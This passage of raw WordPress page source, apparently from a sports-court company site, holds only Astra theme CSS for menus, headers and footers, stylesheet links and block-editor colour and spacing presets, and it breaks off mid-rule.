.main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#da1c4b;--e-global-color-astglobalcolor2:#191919;--e-global-color-astglobalcolor3:#404040;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#ececec;--e-global-color-astglobalcolor7:#313131;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pistasmultideportivas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) 